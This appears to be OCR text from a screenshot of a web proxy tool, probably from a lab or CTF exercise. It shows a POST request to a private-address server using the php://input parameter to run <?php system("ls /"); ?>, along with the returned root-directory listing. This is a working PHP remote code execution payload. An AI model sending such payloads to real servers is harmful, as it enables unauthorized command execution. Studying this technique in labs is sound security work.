 Raw Params Headers Hex XML
POST /?name=php://input HTTP/1.1
Host: 172.24.10.137:8012
Content-Length: 24
Cache-Control: max-age=0
Origin: null
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,da;q=0.7
Connection: close
<?php system("ls /"); ?>
Raw Headers Hex HTML Render
</body>
</html>
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv